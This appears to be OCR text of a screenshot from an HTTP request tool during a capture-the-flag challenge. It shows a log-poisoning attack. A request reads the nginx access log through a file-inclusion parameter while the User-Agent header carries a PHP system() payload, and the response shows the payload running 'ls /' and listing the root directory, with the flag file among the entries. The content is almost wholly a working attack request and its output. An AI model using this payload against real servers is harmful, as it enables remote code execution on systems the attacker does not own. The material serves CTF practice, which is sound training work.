 发送请求 强制 HTTPS 历史 爆破示例 ? 分享 导出 导入 同步配置 </> 生成 Yaml
Request 数据包扫描 美 化 热加载 构造请求
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:21032
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: <?php system('ls /'); ?>
8
9
Responses 3954bytes / 36ms 美化 渲染 编码 请输入定位响应 详 情
DNS耗时:13ms; 远端地址:118.
195.175.220:21032; 响应时间:
36ms; 总耗时:87ms; URL:htt
p://node5.anna.nssctf.cn:21...
24 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
25 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:05 +0000]
26 "GET /favicon.ico HTTP/1.1" 200 1534
27 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
28 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
29 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:06 +0000]
30 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1512
31 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
32 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
33 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:06 +0000]
34 "GET /favicon.ico HTTP/1.1" 200 1534
35 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
36 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
37 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:17 +0000]
38 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2076
39 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
40 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
41 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:17 +0000]
42 "GET /favicon.ico HTTP/1.1" 200 1534
43 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
44 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
45 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:30 +0000]
46 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 2640
47 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
48 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
49 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:31 +0000]
50 "GET /favicon.ico HTTP/1.1" 200 1534
51 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
52 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
53 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:31 +0000]
54 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 3204
55 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
56 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
57 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:35:32 +0000]
58 "GET /favicon.ico HTTP/1.1" 200 1534
59 "http://node5.anna.nssctf.cn:21032/?file=/var/log/nginx/access.log" "Mozilla/5.0
60 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
61 Chrome/133.0.0.0 Safari/537.36" 106.39.91.120 - - [17/Feb/2025:08:36:05 +0000]
62 "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 3768 "-" "bin dev etc
63 ffflllaaaggg home lib media mnt opt proc root run sbin srv sys tmp usr var "
64